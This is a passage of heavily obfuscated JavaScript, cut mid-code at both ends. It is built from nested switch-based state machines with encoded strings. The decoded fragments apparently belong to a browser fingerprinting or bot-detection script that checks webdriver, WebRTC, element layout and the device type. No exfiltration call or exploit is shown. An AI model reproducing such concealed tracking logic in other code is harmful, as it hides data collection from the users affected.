0,se=Ye,d=va,d=se[na],se="w",se+="a",ir=se?4774:17547;break;case 13:_+="th",ir=2216;break;case 14:ve=void 0,la=0,ir=3656;break;case 15:ir=Tc?12460:12779;break;case 16:ir=17447;break;case 17:n=E,E=n,V=E,Ie=1,ir=18795;break;case 18:D=d,ge=0|D,D=16384>ge,ir=D?4584:1036;break;case 19:Pe="avaJeroCCU",Se=gr[138](gr[144](gr[7](Pe,"")),""),Pe=Me[Se],ir=Pe?2188:12806;break;case 20:$=1,ir=16516;break;case 21:Ne=W[Xa],W=new Ne[Se],Ne=!W,ir=Ne?6219:21513}}();break;case 18:!function(){switch(vr){case 0:ir=v?6245:17769;break;case 1:R=Ea,x=wr,x[70]=0,i=R[Ba],R=i[uc],u=R.indexOf(cr),R=~u,u=!R,ir=u?20874:15401;break;case 2:t=K,Qe=-8192,w=t>Qe,ir=w?18091:11274;break;case 3:E=128|E,ir=8234;break;case 4:M[1](xe,fe),fe=!oe,ir=fe?19714:15430;break;case 5:ir=3528;break;case 6:ir=i<Se.length?8709:42;break;case 7:na=ua,ua=!na,aa="\u0266\u0209\u026a\u020b\u0267\u0223\u0246\u0235\u0256\u0224\u024d\u023d\u0249\u0220\u024f\u0221",Ua="",Ka=0,pc=0,ir=16710;break;case 8:Aa=ke,He=0|Aa,Aa=128>He,ir=Aa?20996:9354;break;case 9:ir=Te?15403:21612;break;case 10:oe=void 0,fe=0,ir=21066;break;case 11:Ua=na,ir=Ua?4103:10314;break;case 12:Ae=2,ir=3496;break;case 13:x=".Z.^-8gae3zzqgp}b\rcM.A,suq:P#\fm	zaia\rhF,_",i="",u=0,be=0,ir=10759;break;case 14:fe[M]=we,ia=O[aa],ia[gc](fe),fe[ke]=ra,ra=fe[z],fe[ke]=ie,ie=fe[z],z=O[aa],z[Y](fe),fe=ra!==ie,ja=fe,ir=15619;break;case 15:wa+="top",ir=2470;break;case 16:p=C,o=0|p,p=128>o,ir=p?13926:5771;break;case 17:E=V[I](S),ir=2213;break;case 18:te=[],Te=64*Y,Qa=N+Te,ma[1](te,Qa),Te=te,q=Te,ke=1,ir=10603;break;case 19:D=sa[134],Z=void 0,Ae=0,ir=14816;break;case 20:ie=xe,z=0|ie,ie=128>z,ir=ie?18881:263;break;case 21:Ma=e[er](0,19,17),e(7,35,g,1031463245..toString(32),Ma),g=void 0,g=Ea,Ma=wr,Ma=g[na],R=g[Ba],x=e(7,73),i=e[er](0,19,0),e(7,35,g,xs,i,!0),i=be in Ma,ir=i?21760:1025}}();break;case 19:!function(){switch(vr){case 0:ne=-1,se[114]=1,se[74]=1,ir=17027;break;case 1:Ie+="n",ir=18441;break;case 2:N=P[ce],P="\u0448\u0458\u0455\u045d\u0459\u044b\u0458",ce="",t=0,ir=11684;break;case 3:ec=Oc[qe],bc=_c[$a],ec[$a]=bc^Le,ir=1641;break;case 4:u=he,x[197]=new RegExp(u),he=x[197],he[La]=i,x[125]=new R[Ws],he=x[125],he[La]=i,he="UR",ir=he?3592:6312;break;case 5:Le+="niw",ir=Le?11584:12683;break;case 6:ve=void 0,ve=Ls,je=gr,wa=r,wa=s,je[10]=0,la=je[31],Ca=la[qa](tc),la=void 0,Oa=ve,da=je,ua=Ca,da[187]=1,Ca=0,na=es,aa=Ws,Ua=ls,Ka=Be,ir=21542;break;case 7:x[88]=u,i=R[W],ir=i?5217:5319;break;case 8:Pa=void 0,ic=153,Cc=78,tc=Xe,_a=tc[Cc],Qc=_a^ic,_a=Qc+1,tc[Cc]=_a^ic,ic=tc[Cc],Pa=ic,ir=18599;break;case 9:tc++,ir=21062;break;case 10:Ve+="esOf",ir=265;break;case 11:N=t,ce=N,N=ce,ce=bs>>0,t=1&ce,ir=t?18757:12840;break;case 12:ta=2,ir=19649;break;case 13:Z++,ir=10538;break;case 14:Nc=new RegExp(ec),ec=Nc[Ks]($a),ir=ec?17636:13952;break;case 15:le=0,ir=4229;break;case 16:ee[16]=0,gc=W[Ta],ir=gc?19816:10539;break;case 17:ja=128|ja,ir=8422;break;case 18:ls=ts,ts="LW",ts+="SCInn",ts+="er",Bs=ts,ts="ra",ir=ts?21094:3211;break;case 19:Oe=W[Re],Ra=oc,ir=Ra?1255:8426;break;case 20:Ta=wr[83](qe,Le),wr[1](u,Ta),ir=15817;break;case 21:ir=12512}}();break;case 20:!function(){switch(vr){case 0:hs=ga,ga="to",ga+="Strin",ga+="g",La=ga,ga="0",Pa=ga,ga=46974914..toString(35),ic="\u0201",Cc="",tc=0,ir=21062;break;case 1:Sa+="tP",ir=4361;break;case 2:K=ne,ir=7266;break;case 3:Se=za,ir=2184;break;case 4:d=t,t=!d,ir=t?1:14436;break;case 5:ir=n?20522:355;break;case 6:ra=ia%128,we=ia-ra,ia=we/128,we=[],O=ra+128,ra=127&ia,Sa[1](we,O,ra),ie=we,ir=16011;break;case 7:Na=ee,ee=!Na,ir=ee?2631:17058;break;case 8:se=void 0,ne=Ye,ne=va,Ue=ne[167],Ee=void 0,de=Ue,Ue=[],U=de>>24,Fe=255&U,ne[1](Ue,Fe),U=de>>16,Fe=255&U,ne[1](Ue,Fe),U=de>>8,Fe=255&U,ne[1](Ue,Fe),U=255&de,ne[1](Ue,U),ne=Ue,Ee=ne,ne=Ee,Ue=ne,se=Ue,ne=se,se=ne,Wc=Wc.concat(se),ir=11365;break;case 9:Ha=t,ha=Ha,Ha=ha,ha=Ha,Ha=bs>>1,t=1&Ha,ir=t?10280:2468;break;case 10:m=sc,sc=cc[2],cc=!sc,ir=cc?13408:3270;break;case 11:ir=8390;break;case 12:S=n%128,L=n-S,n=L/128,L=[],M=S+128,S=63&n,n=64*E,E=S+n,le[1](L,M,E),X=L,ir=16999;break;case 13:p=T,o=0|p,p=16384>o,ir=p?4649:19812;break;case 14:S=P[Ca],P[Ca]=100,L=new P,P[Ca]=S,S=L[Oa],L=S+ps,n=L,ir=6280;break;case 15:be="leehwesuomno",he=wr[138](wr[144](wr[7](be,"")),""),be=he in Ma,ir=be?6155:17867;break;case 16:w=z[xe],se=w.name,A=se===t,ir=11493;break;case 17:ir=15008;break;case 18:v=C,C=void 0,p=0,ir=16040;break;case 19:U=lc,lc=void 0,fa=0,ir=13993;break;case 20:Ie+="pyWi",ir=Ie?17770:6376;break;case 21:ir=13447}}();break;case 21:!function(){switch(vr){case 0:Oe=Pe[Je],Na="re",ir=Na?9578:7244;break;case 1:n=Y.length,ke=n-1,ir=2563;break;case 2:Lc=void 0,De="No",ir=De?19945:10476;break;case 3:Sa=-2,ir=8555;break;case 4:As++,ir=10252;break;case 5:fa=-1,ir=12902;break;case 6:Ga[1](ma,P),P=!re,ir=P?12448:22122;break;case 7:le=xc[138](xc[144](xc[7](le,"")),""),ma=le,ir=16608;break;case 8:we=[],Sa[1](we,ia),O=we,ie=O,z=1,ir=16777;break;case 9:N+="vir",ir=8680;break;case 10:d=Ue,Ue=d,d=Ue,Ue=d.length,Ee=void 0,de=0,ir=5418;break;case 11:ir=Sa?14432:14496;break;case 12:ir=la?10314:5544;break;case 13:Se++,ir=8742;break;case 14:zc=Ye,ye=0|zc,zc=128>ye,ir=zc?22022:4426;break;case 15:Ne=Me.length,W=Ne>=0,ir=21064;break;case 16:w[1](h,B),B=!y,ir=B?18058:14528;break;case 17:ir=qe?17700:5451;break;case 18:Be+="entY",ir=14410;break;case 19:De+="U",ir=139;break;case 20:E=void 0,S=va,L=void 0,M=3,q=184,ke=S,Y=ke[q],q=Y^M,L=q,M=L,L=M,M=void 0,q=L,L=[],ke=q>>8,Y=255&ke,S[1](L,Y),ke=255&q,S[1](L,ke),S=L,M=S,S=M,L=S,E=L,S=E,E=S,Wc=Wc.concat(E),ir=2347;break;case 21:Cs=vs[_e],vs=new RegExp(Ke,us),Pc=vs[ms](Cs),ir=Pc?6215:13579}}()}}();break;case 11:!function(){switch(dr){case 0:!function(){switch(vr){case 0:ir=yc?7332:16810;break;case 1:ir=u<he.length?6278:12867;break;case 2:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,d[1](f,h,o),C=f,ir=3333;break;case 3:ir=ca?18913:65;break;case 4:v=C,C=!v,ir=C?6531:18728;break;case 5:Oa+="neverPtl",ir=545;break;case 6:be=0x4e75515b34cf1.toString(34),ir=22054;break;case 7:B=h[Ba],h=B[Xc],B=void 0,m=h,h=0,H=0,F=m.length,ir=4357;break;case 8:ir=t<N.length?17898:6598;break;case 9:G=q[A],$=!G,t=!$,ir=4746;break;case 10:ir=v?2569:19081;break;case 11:ke=0,ir=416;break;case 12:jc+="dio",ir=jc?18464:10697;break;case 13:i+="or=",ir=8866;break;case 14:te=He,ir=16902;break;case 15:Pc=rc,ir=Pc?8428:19521;break;case 16:Z=ta,ir=Z?10241:16486;break;case 17:Y=Aa,Aa=Y,Y=M.concat(Aa),Aa=void 0,te=He,te+=n,He=[],Te=0,ir=2306;break;case 18:be=he[ss](0,Re),i=be,ir=13450;break;case 19:Ic+="r",ir=14658;break;case 20:D=z[A],v=D[w],D=new RegExp(se),p=v[d](D),D=p,ir=D?7656:5130;break;case 21:I=E,E=I,I=E,E=I.length,n=void 0,S=0,ir=2407}}();break;case 1:!function(){switch(vr){case 0:Ma=Ea[Zs],g=Ma[R],ir=14913;break;case 1:p=d[169],o=p>0,p=!o,ir=p?18786:6600;break;case 2:Zc=void 0,rs=0,ir=17984;break;case 3:F=ue%128,me=ue-F,ue=me/128,me=[],_e=F+128,F=127&ue,o[1](me,_e,F),m=me,ir=8519;break;case 4:w[1](D,Z),Z=!ge,ir=Z?20834:15427;break;case 5:ir=Re<u.length?552:6731;break;case 6:Ta=i,ir=Ta?20007:16674;break;case 7:me=void 0,_e=0,ir=16779;break;case 8:g=void 0,g=Ea,Ma=wr,R=g[Ic],ir=R?13898:17955;break;case 9:Oa[23]=0,Oa=e[er](0,80,71,na,ua),Ca[mc](Oa,10),ir=20072;break;case 10:pa+="ha",ir=17863;break;case 11:Ve++,ir=5792;break;case 12:Cs=Pc,ir=Cs?13896:10408;break;case 13:p=ae,ir=p?17924:3713;break;case 14:le+="ixinJSB",le+="r",ir=le?3173:19944;break;case 15:Te+="At",ir=21612;break;case 16:I=E,E=I,I=E,E=I.length,n=void 0,S=0,ir=10501;break;case 17:ir=ve?2252:17548;break;case 18:X=j,I=0|X,X=16384>I,ir=X?12422:7781;break;case 19:cc=ka[22],Mc=1===cc,ir=Mc?3403:13991;break;case 20:P=Ye[Ge],j=255^P,Ye[Ge]=255&j,P=Ge+1,j=Ge+1,V=Ye[j],j=Ye[Ge],Ie=V^j,Ye[P]=255&Ie,ir=5607;break;case 21:ve=void 0,la=0,ir=6216}}();break;case 2:!function(){switch(vr){case 0:ir=La<Tc.length?4552:584;break;case 1:ir=14981;break;case 2:se=va[195],d="we",ir=d?17771:1611;break;case 3:Ye=oa,oa=Ye,Ye=void 0,zc=va,va=[],ye=zc>>8,Ga=255&ye,xc[1](va,Ga),ye=255&zc,xc[1](va,ye),zc=va,Ye=zc,va=Ye,Ye=va,va=Ye.concat(oa),Ye=va.concat(Wc),ds=ds.concat(Ye),Ye=void 0,va=ds,oa=0,zc=0,ir=7299;break;case 4:h=v[83](l,f),v[1](T,h),ir=10597;break;case 5:Fs=244,ir=18695;break;case 6:Je=2,Me=1,ir=21513;break;case 7:d=Ee,ir=4260;break;case 8:ve=wa[138](wa[144](wa[7](ve,"")),""),Ca=ve+la,ve=void 0,la=Ca,la+=ps,Ca=[],Oa=0,ir=3688;break;case 9:ua+="annel",ir=21708;break;case 10:ir=be?14406:19623;break;case 11:ir=13798;break;case 12:He=void 0,Te=0,ir=3340;break;case 13:oe=127&xe,xe>>=7,ir=xe?14377:13449;break;case 14:$=K[Ue],sa=$[Ee](K,d),$=!sa,D=!$,ir=D?21929:5225;break;case 15:g+="i",ir=g?1260:12899;break;case 16:ir=ne?14599:15816;break;case 17:K=Ze,ir=6689;break;case 18:Re=i.charCodeAt(he),qe=Re^be,be=Re,u+=String.fromCharCode(qe),ir=4291;break;case 19:Ka=la[83](na,Ua)-92,aa+=String.fromCharCode(Ka),ir=13413;break;case 20:w=-_,ir=19110;break;case 21:ee=Oe[Bs],ir=ee?9637:20610}}();break;case 3:!function(){switch(vr){case 0:gc=1e4,ir=20769;break;case 1:ir=Ae?1635:9384;break;case 2:F++,ir=15019;break;case 3:uc=285,ir=21734;break;case 4:O=_.length,A=O-1,O=_[A],w=64&O,ir=w?4332:9639;break;case 5:He=ke,te=0|He,He=128>te,ir=He?4704:6532;break;case 6:w+="layEnabl",ir=20864;break;case 7:oc++,ir=19719;break;case 8:T=128|T,ir=4135;break;case 9:N=te%128,Q=te-N,te=Q/128,Q=[],xe=N+128,N=127&te,n[1](Q,xe,N),ke=Q,ir=9319;break;case 10:p=pe[sa],o=p[D](l,lc),p=!o,l=!p,ir=l?11433:12742;break;case 11:Yc[g]=W,Yc[Me]=Oe,ir=17028;break;case 12:Z=128|Z,ir=4139;break;case 13:Yc=ac[138](g,Ea),Ea=void 0,g=1,x=0,i=Yc,Yc=0,u=0|g,Ve=!u,ir=Ve?8738:130;break;case 14:he+="D",he=wr[138](wr[144](wr[7](he,"")),""),be=he,ir=22054;break;case 15:S=L%128,M=L-S,L=M/128,M=[],q=S+128,S=127&L,ma[1](M,q,S),E=M,ir=9571;break;case 16:L=[],ma[1](L,S),M=L,I=M,E=1,ir=11656;break;case 17:v=sa[T],ae=v+1,Ae=ae===C,ir=12481;break;case 18:le=[],re=ma[203],ma[1](le,re),re=le,le=ma[203],P=1===le,ir=P?16768:8356;break;case 19:ir=Fc<Ua.length?1256:3112;break;case 20:Da+="emelE",Da+="teg",Da=Da.split("").reverse().join(""),Fa=Da,Da="\u02ac\u02a9\u02a5\u02a8",Os="",Wa=0,ir=20492;break;case 21:ve+="t",je=ve,ir=De?6346:7720}}();break;case 4:!function(){switch(vr){case 0:De=gr[138](gr[144](gr[7](De,"")),""),ve=es.indexOf(De),De=0===ve,ir=De?9825:2124;break;case 1:be=void 0,he=0,ir=17891;break;case 2:f=0,ir=7432;break;case 3:ts+="m",Be=ts,ts="neht",hs=ts.split("").reverse().join(""),ts=hs,hs="c",hs+="atc",ir=hs?21123:5601;break;case 4:Kc=Da,Da="ema",ir=Da?19617:17067;break;case 5:n+="sktop",ir=11785;break;case 6:za=Oe[he],Se=za[Bs],ir=10827;break;case 7:ca=[],f[1](ca,Ke),ka=ca,me=ka,_e=1,ir=8264;break;case 8:ua+="Ch",ir=17449;break;case 9:Ts=0,ir=16;break;case 10:Ce="nottub",Ya=Ce.split("").reverse().join(""),Ce=Ya,Ya=Uc[Ce],Je=void 0!==Ya,ir=Je?7625:12802;break;case 11:De=12===c,ir=De?6762:9633;break;case 12:T=void 0,o=Ye,o=va,l=zc,l=[],f=o[104],h=!f,ir=h?4737:19908;break;case 13:S=L%128,M=L-S,L=M/128,M=[],q=S+128,S=127&L,P[1](M,q,S),E=M,ir=21866;break;case 14:u=g,u=Ma,be=u[202],he="lib",Re=be[he],be=!Re,ir=be?1320:4549;break;case 15:X=I%128,E=I-X,I=E/128,E=[],n=X+128,X=127&I,P[1](E,n,X),V=E,ir=13348;break;case 16:De=39===c,ir=De?14:5508;break;case 17:se+="scarded",ne=d[se],se=void 0!==ne,K=se,se=K,K=se,se=bs>>0,d=1&se,ir=d?8842:11365;break;case 18:de=[],z[1](de,ne),U=de,K=U,se=1,ir=17764;break;case 19:ce=Ge,Ge=void 0,O=Ye,t=va,t=O[Xa],ir=t?1704:11393;break;case 20:Q=Qa,xe=0|Q,Q=128>xe,ir=Q?4480:10502;break;case 21:P[16]=1,ir=6571}}();break;case 5:!function(){switch(vr){case 0:Xc=e(7,50,ac),Da=!Xc,ir=Da?4711:5737;break;case 1:Y=127&M,M>>=7,ir=M?11939:21738;break;case 2:Ca=Ls,Oa=gr,da=r,ua=da[$c],na=!ua,ir=na?17477:16838;break;case 3:ir=20139;break;case 4:N=127&Y,Y>>=7,ir=Y?2218:14404;break;case 5:T=Ae,Ae=T,T=0,C=ps,ir=9442;break;case 6:ir=me<F.length?18085:19716;break;case 7:i=Le[qe],ir=5636;break;case 8:ta=2,ir=19649;break;case 9:ba=1,ir=13888;break;case 10:oe=void 0,fe=0,ir=21126;break;case 11:Le=i,ir=16674;break;case 12:le[1](ma,0),j=e(7,33,V),X=void 0,I=0,ir=15400;break;case 13:A=Ye,w=va,d=zc,d=w[74],ir=d?2208:2400;break;case 14:sa=ta,D=sa,va[142]=D,ir=5;break;case 15:F=ue%128,me=ue-F,ue=me/128,me=[],_e=F+128,F=127&ue,ge[1](me,_e,F),m=me,ir=2693;break;case 16:Ke=ze,ze=Ke,Sa=ze,ir=15398;break;case 17:fe=127&oe,oe>>=7,ir=oe?13474:19076;break;case 18:m=128|m,ir=13707;break;case 19:ve=void 0,je=0,ir=5577;break;case 20:sa[1](T,v),v=!C,ir=v?6657:225;break;case 21:ir=ie?14380:7685}}();break;case 6:!function(){switch(vr){case 0:sa[1](T,v),v=!C,ir=v?10726:11717;break;case 1:W=void 0,Pe=1,ir=12587;break;case 2:ir=6536;break;case 3:Ns=gs,he=Ns,ir=8486;break;case 4:ne=-_,ir=8515;break;case 5:Le=wr[83](be,qe),Ta=Le^Re,Re=Le,he+=String.fromCharCode(Ta),ir=20873;break;case 6:aa="moz",ir=aa?1287:3372;break;case 7:fa=3,ir=12902;break;case 8:d=128|d,ir=17762;break;case 9:He=-N,ir=14659;break;case 10:A+="ent",w=A,A=t[w],ir=A?2060:1122;break;case 11:ir=le?7745:4545;break;case 12:na[aa]=e[er](0,80,86,da),ua="reffOetaerc",aa=Oa[138](Oa[144](Oa[7](ua,"")),""),ua=na[aa],aa="onn",aa+="e",aa+="gotiat",aa+="ion",aa+="n",aa+="eeded",na[aa]=ua[er](na),ua="cr",ir=ua?12428:2380;break;case 13:X=I,ir=X?11819:3269;break;case 14:$c=31===c,ir=$c?9355:16;break;case 15:ie=ia,ra=void 0,ia=void 0,we=S,O=fe[na],fe=O[aa],_=!fe,ir=_?19915:21640;break;case 16:X=[],ir=5316;break;case 17:da++,ir=4136;break;case 18:T=127&Ae,Ae>>=7,ir=Ae?8299:4135;break;case 19:ze=ca[m],Ke=!ze,ir=Ke?19876:13610;break;case 20:me++,ir=21797;break;case 21:w=K,K=w,w=Ze.concat(K),Qe[1](A,w),w=[],Ze=64,K=2|Ze,Qe[1](w,K),Ze=w,w=Qe[19],K=void 0,se=0,ir=3338}}();break;case 7:!function(){switch(vr){case 0:C=lc[190],ir=17896;break;case 1:Jc=ee[83](Ra,Rc),ee[1](pa,Jc),ir=8352;break;case 2:w=void 0,pe=0,ir=12396;break;case 3:ir=ta?2570:9353;break;case 4:U=lc,G=U,U=G,Wc=Wc.concat(U),ir=12650;break;case 5:Qe=z,w=0|Qe,Qe=16384>w,ir=Qe?14921:7713;break;case 6:ue=m[B],me=ue[H],F[H]=me^h,ir=8521;break;case 7:ir=C?16874:10632;break;case 8:Pa=404^hs.charCodeAt(La),ga+=String.fromCharCode(Pa),ir=16488;break;case 9:W=void 0,Pe=0,ir=8715;break;case 10:ir=G?16804:21769;break;case 11:ir=3084;break;case 12:ve=void 0,ve=Ls,ve=gr,ve[32]=7,s(),ir=11403;break;case 13:ir=15370;break;case 14:ge=fa,ta=0|ge,ge=16384>ta,ir=ge?11627:16582;break;case 15:ir=Le?21538:12777;break;case 16:L=[],M=64*E,q=n+M,le[1](L,q),M=L,j=M,I=1,ir=5286;break;case 17:g+="d",ir=15435;break;case 18:ir=I<Ie.length?6403:6338;break;case 19:K=ne,ir=18439;break;case 20:Sa[1](oe,ie),ie=!fe,ir=ie?5706:12353;break;case 21:t=[],Qe=0>_,w=Qe,ir=w?9546:18027}}();break;case 8:!function(){switch(vr){case 0:tc=_a,_a="hr",ir=_a?17738:2114;break;case 1:ir=x?4427:20521;break;case 2:ir=6534;break;case 3:sr=c,Je=void 0,Me=k,W=b,Ne=r,Pe=new s(Ne),ir=W?15649:15718;break;case 4:dc="b",cs="",fs=0,Ve=0,ir=5634;break;case 5:M=ke,ir=15840;break;case 6:ra=fe,ia=0|ra,ra=128>ia,ir=ra?3402:9541;break;case 7:ir=yc<As.length?11:21831;break;case 8:la=gr,Ca=s,Oa="d",Oa+="e",ir=Oa?10282:18790;break;case 9:h=[],y=64*o,B=l+y,d[1](h,B),y=h,v=y,p=1,ir=41;break;case 10:ir=Xc<xs.length?5513:6306;break;case 11:E=void 0,S=Ye,S=va,L=[],M=S[75],S[1](L,M),S=L,E=S,S=E,E=S,Wc=Wc.concat(E),ir=15875;break;case 12:Ba=W,uc=0|Ba,Ba=128>uc,ir=Ba?2275:19560;break;case 13:vs=l[202],Pc=ze in vs,ir=Pc?10345:4289;break;case 14:nc=ba,ba=!nc,ir=ba?18923:20714;break;case 15:me=void 0,_e=0,ir=9824;break;case 16:ta=d[U],Z=ta[Fe](Ae,Ee),ta=!Z,Ae=!ta,ir=Ae?7619:4707;break;case 17:Y++,ir=6560;break;case 18:nc[104]=We,ir=11587;break;case 19:Q=Y,xe=0|Q,Q=16384>xe,ir=Q?10411:11621;break;case 20:f=10,ir=7432;break;case 21:ir=aa?8714:14536}}();break;case 9:!function(){switch(vr){case 0:m=void 0,H=e(7,54),m=H,H=m,o=H,m=o.length,o=m+o,m=o.length,H=m/20,m=void 0,F=H,H=0,ue=o,me=0,_e=0|F,ze=!_e,ir=ze?17420:5282;break;case 1:ir=O?15436:8424;break;case 2:E=bs>>0,n=1&E,ir=n?11531:15875;break;case 3:he+="orcS",ir=6474;break;case 4:Ee=-d,ir=19587;break;case 5:Sa="ge",ir=Sa?1674:4361;break;case 6:qe="lo",ir=qe?10242:7339;break;case 7:n=S,S=64>n,ir=S?6343:22088;break;case 8:ja=[],J=23,E[1](ja,xe),xa=ec===X,rr=J*J,fc=xa*xa,ks=rr+fc,kc=J*xa,rr=ks>=kc,ce=ja,Sa=ce,jc=1,ir=rr?9345:10592;break;case 9:o=l,l=o,D=D.concat(l),o=ge[96],l=o[f],o=l.length,f=void 0,h=0,ir=7525;break;case 10:Yc=gc,ir=Yc?11813:16545;break;case 11:fa++,ir=4712;break;case 12:ir=Pe?11659:18987;break;case 13:j=void 0,X=Ye,X=va,I=zc,I=[],E=X[32],X[1](I,E),E=I,I=E[0],n=0===I,ir=n?7212:4587;break;case 14:Ra=Na-Se,za=Ra>1e4,ir=13313;break;case 15:ee=gr[83](Pe,$e)-386,Se+=String.fromCharCode(ee),ir=11468;break;case 16:_a+="oundin",_a+="gClientR",_a+="ect",Qc=_a,_a="x",Ic=_a,_a="y",ss=_a.split("").reverse().join(""),_a=ss,ss="\u035b\u0371\u035b\u036d\u037b\u035b\u036d\u037b\u035b\u0371",Zc="",As=0,ir=10252;break;case 17:e(7,4,ps),ir=3367;break;case 18:ks=22==ks,$=ge,xa=18|xa,sa=$,rr=ks+xa,ea=rr*rr,J=ks*xa,J=4*J,va[94]=sa,xa=ea>=J,ir=xa?13575:15363;break;case 19:ir=Na?14817:1441;break;case 20:Oa[32]=2,aa=s(),ve=aa,la=1,ir=17669;break;case 21:ir=ha?17480:2082}}();break;case 10:!function(){switch(vr){case 0:Jc=647^oc[83](Ra,Rc),pa+=String.fromCharCode(Jc),ir=18763;break;case 1:x=e[er],ir=17666;break;case 2:m=B,B=m,v=B,f=1,ir=15819;break;case 3:cc=ca[Ba],ya=cc[Ze],ir=ya?7657:1159;break;case 4:R=void 0,x=0,ir=21002;break;case 5:i=Le,ir=i?14441:16460;break;case 6:f=7,ir=7432;break;case 7:m=void 0,H=o,F=[],ue=H[Ba],me=hc,_e="\xa6\xca\xbf\xd8\xb1\xdf\xac\x83\xed\x8c\xe1\x84\xab\xcd\xa4\xc8\xad\xc3\xa2\xcf\xaa\x85\xf3\x96\xe4\x97\xfe\x91\xff\xd0\xa4\xdd\xad\xc8\xe7\xa6\xc5\xb1\xd8\xae\xcb\x93\xdc\xbe\xd4\xb1\xd2\xa6",ze="",Ke=0,ca=0,ir=15432;break;case 8:Oa++,ir=3688;break;case 9:ir=de?15372:520;break;case 10:M[1](Q,oe),oe=!xe,ir=oe?15680:6402;break;case 11:Ra=Se[2],ir=7787;break;case 12:cc=sc[f],ir=cc?19655:4555;break;case 13:Ca=aa[0],Oa[1](e[1],125367),Oa[1](e[1],1677386968963),Oa[1](e[1],622616959),Oa[1](e[1],3),Oa[1](e[1],0),e(59),da=Oa[66](e[1]),ua=da,da=Ca[ua],na="D+F'N llrQ%D6B",aa="",Ua=0,Ka=0,ir=6568;break;case 14:Je=void 0,W=16,Ne=175,Pe=rs,Se=Pe[Ne],Ba=Se^W,Se=Ba+1,Pe[Ne]=Se^W,W=Pe[Ne],Je=W,ir=11936;break;case 15:De=46===c,ir=De?13420:10529;break;case 16:ir=2209;break;case 17:ge++,ir=10340;break;case 18:rr=4^rr,ea=rr*rr,rr=ea>-53,Rc++,ir=rr?9607:3462;break;case 19:ma=void 0,P=va,j=void 0,V=36,Ie=180,X=P,I=X[Ie],Ie=I^V,j=Ie,V=j,j=V,V=void 0,Ie=0,ir=18475;break;case 20:K=se%128,d=se-K,se=d/128,d=[],ne=K+128,K=127&se,z[1](d,ne,K),w=d,ir=20043;break;case 21:w=z[83](Qe,A),z[1](_,w),ir=22151}}();break;case 11:!function(){switch(vr){case 0:S=-n,ir=18601;break;case 1:z=_,ir=8713;break;case 2:Ra=za,ir=Ra?11595:17418;break;case 3:i=Ma[gc],u=g[x],i[x]=u^Ea,ir=1160;break;case 4:ir=d?19562:8393;break;case 5:ze=l[83](ue,me),l[1](m,ze),ir=20683;break;case 6:C=127&Z,Z>>=7,ir=Z?18723:21664;break;case 7:z=oe,O=0|z,z=128>O,ir=z?10337:6407;break;case 8:pe=Sa,Sa=pe,va[93]=Sa,ir=18632;break;case 9:o[1](y,m),m=!B,ir=m?12551:13547;break;case 10:ir=ke?2241:4328;break;case 11:Z=void 0,Ae=0,ir=16997;break;case 12:ca++,ir=16737;break;case 13:e(7,35,Ma,x,R,!1),ir=17794;break;case 14:_=O[1],Qe=t-_,_=O[8],K=w-_,_=O[4],se=fe-_,O[3]=A,O[1]=t,O[8]=w,O[4]=fe,fe=[],O=void 0,_=0,ir=7364;break;case 15:qe=Le,Le=qe,qe=Le,Le=void 0,Le=69,_c=qe,qe=192,Oc=ee,Oc[qe]=[],$a=0,ir=1451;break;case 16:u+="bil",ir=13604;break;case 17:d+="bdriv",ir=1611;break;case 18:ir=Ie?8513:16587;break;case 19:gc=Ea,Ea=gc,gc=Ea,Ea=void 0,Ea=69,g=gc,gc=192,Ma=ee,Ma[gc]=[],x=0,ir=12747;break;case 20:f=[],d[1](f,l),h=f,v=h,p=1,ir=14758;break;case 21:Ze=[],ea=_a!==Pc,xc[1](Ze,w),K=Ze,t=K,Qe=1,kc=ea*ea,xa=3,ea=9|xa,fc=ea<<28,fc=kc>fc,ir=fc?18057:2565}}();break;case 12:!function(){switch(vr){case 0:ir=De?360:14725;break;case 1:ie=128|ie,ir=12744;break;case 2:Ie+="o",ir=21130;break;case 3:w=ie[83](t,Qe),ie[1](O,w),ir=7265;break;case 4:ir=7561;break;case 5:C=v,v=void 0,p=0,ir=11816;break;case 6:wr[1](x,0),ir=13861;break;case 7:L=[],M=64*E,q=n+M,le[1](L,q),M=L,X=M,I=1,ir=5547;break;case 8:Na=oc[117],Ra=1,oc[117]=Na|Ra,W=void 0,Pe=1,ir=3139;break;case 9:S+="i",ir=14793;break;case 10:d=ce[81],ir=d?1130:2496;break;case 11:Ce=30===c,ir=Ce?4170:16423;break;case 12:Le=gr[138](gr[144](gr[7](Le,"")),""),Ta=Le,gr[1](e[1],65890405605),gr[1](e[1],314330383592778),gr[1](e[1],165048739),gr[1](e[1],3),gr[1](e[1],2),e(59),Le=gr[66](e[1]),Ec=Le,Le=733081446926..toString(32),_c="tnenopmoCIRUedoced",Xa=gr[138](gr[144](gr[7](_c,"")),""),_c=Xa,Xa="/",hc=Xa,Xa="\u0276\u0218\u026c\u0200",Oc="",$a=0,ec=0,ir=2310;break;case 13:ge[1](y,m),m=!B,ir=m?16617:6144;break;case 14:ir=he?9217:3361;break;case 15:se=8192>t,ir=18633;break;case 16:ze=ue,Ke=0|ze,ze=128>Ke,ir=ze?7307:8264;break;case 17:Se=Oe[he],Ra=Se[Bs],za=Ra[Hc],ir=13349;break;case 18:E=X,n=0|E,E=0>n,S=E,ir=S?168:21705;break;case 19:ir=3336;break;case 20:ce=A,ir=21569;break;case 21:Gc=[],ir=7844}}();break;case 13:!function(){switch(vr){case 0:ir=22178;break;case 1:ir=$a<_c.length?3690:12489;break;case 2:Qa=0,ce=[],oe=jc,jc=ps,ir=296;break;case 3:ir=sc?18627:21899;break;case 4:Ua++,ir=20645;break;case 5:ir=I?16999:12938;break;case 6:re=P[16],oa=re,re=oa,oa=re,re=void 0,P=Ye,j=va,xc[1](e[1],54024751167),xc[1](e[1],0x8c1cd19386c5),xc[1](e[1],2),xc[1](e[1],0),e(59),j=xc[66](e[1]),V=j,j="F",j+="o",j+="rmDa",j+="taEve",j+="nt",Ie=P[V](j),re=Ie,P=re,re=P,P=void 0,j=Ye,j=va,j=[],Ie="c",ir=Ie?2443:21130;break;case 7:i+="droid|iph",ir=6345;break;case 8:ir=w?9634:21604;break;case 9:v=C,C=v,$=C,D=1,ir=10658;break;case 10:ir=oe<Y.length?12390:12547;break;case 11:y=5,B=1,ir=11622;break;case 12:be++,ir=10759;break;case 13:qe=u.charCodeAt(Re),Le=qe^he,he=qe,be+=String.fromCharCode(Le),ir=1153;break;case 14:De+="et",ir=15979;break;case 15:_=t[K],t[K]=64|_,ir=22050;break;case 16:ge=[],ir=12449;break;case 